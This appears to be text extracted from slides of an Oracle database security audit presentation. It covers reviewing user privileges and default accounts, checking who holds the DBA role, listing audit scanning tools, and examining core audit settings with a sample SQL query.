



## RBAC And Access

- Test RBAC assigned to all users
	- -Discussed in next slide
- Again this section is a sample use the checklists
- Assess Default privileges
- Assess access to key roles
- Assess access to key packages
- Assess access to key data
- Access to Key privileges

# RBAC

- Review the complete RBAC model implemented
- Understand default schemas installed and why
- Understand the application schemas
	- **Links of the Common** Privileges, objects, resources
- Understand which accounts are Admin / user / Application Admin etc
	- and the state of the Consider privileges, objects, resources
- lock accounts if possible check for open accounts
	- –reduce attack surface

# **Defaults**

- Defaults are one of the biggest issues in Oracle
- • Oracle has the most default accounts for any software
- Tens of thousands of public privileges granted
- $\bullet$  Many default roles and privileges
	- and the state of the Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
- Do not use default accounts•
- Do not use default roles including DBA•
- •Do not use default passwords

# Test Users Privileges (SCOTT)



# Who Has Key Roles

#### **J.** Oracle SQL<sup>\*Plus</sup>

File Edit Search Options Help

```
who has priv: Release 1.0.3.0.0 - Production on Thu Nov 22 16:00:18 2007
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
ROLE TO CHECK
                                    [DBA]: DBA
OUTPUT METHOD Screen/File
                                      [s]: sFILE NAME FOR OUTPUT
                               [priv.1st]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
                                      [M]:
USER TO SKIP
                                  ITEST31:Investigating Role => DBA (PWD = N0) which is granted to =>
          User => SYS (ADM = YES)
       User => SYSMAN (ADM = NO)User => SCOTT (ADM = NO)
       User => SYSTEM (ADM = YES)User => TESTUSER (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
|sQL> |
```
#### Access To Key Data (DBA\_USERS)



 $-10 \times$ 

Key System PrivilegesNote the problem of multiple-inheritance of privileges

# Specialist Considerations

- Look for key data Data that has value for the organisation or should be protected due to regulatory requirements
	- –Identify the data
	- and the state of the state Identify the storage
	- and the state of the state Identify access paths – DBA\_DEPENDANCIES
		- Views, procedures
	- –Test RBAC on these objects
	- and the state of the state Test is encryption is present if necessary

# Automate Scanning Tools

#### • Commercial

- – AppDetective http://www.appsecinc.com/products/appdetective/
- – NGS Squirrel - http://www.ngssoftware.com/products/databasesecurity/ngs-squirrel-oracle.php
- –AuditPro - http://www.niiconsulting.com/products/auditpro.html
- – IPLocks http://www.iplocks.com/products/vulnerability\_assessment.html

#### •Free

- –CIS benchmark - http://www.cisecurity.org/bench\_oracle.html
- –Scuba from Imperva - http://www.imperva.com/scuba/
- –RoraScanner - http://rorascanner.rubyforge.org/
- –OScanner - http://www.cqure.net/wp/?page\_id=3
- –Inguma - http://sourceforge.net/projects/inguma



#### Sample Audit Checks Using SCUBA



#### Sample Audit Checks Using SCUBA



# CIS Benchmark



# Review The Audit Trails

- Test what core audit is enabled
- Test if sys is being audited
- •Test is FGA is in use
- Examine the core audit trail
- • Check failed logins / errors – review the audit data held
- $\bullet$ Check the listener log for 1169 and 1189 errors
- • Test RBAC on audit objects and also test audit system privileges

## Test Core Audit Settings

SQL> select privilege typ, success, failure from dba\_priv\_audit\_opts

- 2 union
- 3 select audit\_option typ, success,failure from dba\_stmt\_audit\_opts;



This SQL shows the statement and privilege audit settings

SQL>

